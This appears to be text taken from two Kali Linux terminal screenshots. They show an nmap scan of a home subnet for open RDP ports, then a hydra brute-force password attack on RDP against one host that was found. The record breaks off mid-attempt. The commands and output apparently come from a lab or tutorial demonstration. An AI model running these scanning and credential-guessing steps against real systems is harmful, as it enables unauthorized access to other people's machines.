 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nmap -sS -p 3389 192.168.1.0/24
Starting Nmap 7.25BETA1 ( https://nmap.org ) at 2019-11-06 08:42 AST
Nmap scan report for router.asus.com (192.168.1.1)
Host is up (0.0015s latency).
PORT STATE SERVICE
3389/tcp closed ms-wbt-server
MAC Address: 30:85:A9:69:89:65 (Asustek Computer)
Nmap scan report for 192.168.1.3
Host is up (0.0019s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
MAC Address: 00:15:5D:01:AB:0B (Microsoft)
Nmap scan report for W10-Office (192.168.1.194)
Host is up (0.00083s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
MAC Address: 90:FB:A6:47:EC:4F (Hon Hai Precision Ind.)
Nmap scan report for kali (192.168.1.136)
Host is up (0.000043s latency).
PORT STATE SERVICE
3389/tcp closed ms-wbt-server
Nmap done: 256 IP addresses (4 hosts up)
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -t 4 -l testUser -P passwords.txt -V rdp://192.168.1.194
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret service organizatio
ns, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-11-06 19:08:16
[DATA] max 4 tasks per 1 server, overall 64 tasks, 5 login tries (l:1/p:5), ~0 tries per task
[DATA] attacking service rdp on port 3389
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "password" - 1 of 5 [child 0]
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "house" - 2 of 5 [child 1]
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "kids" - 3 of 5 [child 2]
[ATTEMPT] target 192.168.1.194 - login "testUser" - pass "Pa$$w0rd" - 4 of 5 [child 3]
[RE-ATTEMPT] target 192.168.1.194 - login "testUser" - pass "Pa$$w0rd" - 4 of 5 [child 0]